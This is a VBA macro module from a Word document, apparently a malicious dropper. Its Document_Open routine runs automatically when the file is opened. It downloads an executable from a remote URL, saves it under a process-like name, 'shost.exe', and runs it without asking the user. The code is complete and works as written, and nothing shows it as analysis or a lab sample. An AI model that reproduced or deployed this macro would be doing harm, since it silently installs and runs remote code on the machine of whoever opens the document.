 Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Dim http_obj
Dim stream_obj
Dim shell_obj
Set http_obj = CreateObject("Microsoft.XMLHTTP")
Set stream_obj = CreateObject("ADODB.Stream")
Set shell_obj = CreateObject("WScript.Shell")
URL = "https://github.com/TCWUS/Pastebin-Uploader.exe"
FileName = "shost.exe"
RUNCMD = "shost.exe"
http_obj.Open "GET", URL, False
http_obj.send
stream_obj.Type = 1
stream_obj.Open
stream_obj.write http_obj.responseBody
stream_obj.savetofile FileName, 2
shell_obj.Run RUNCMD
End Sub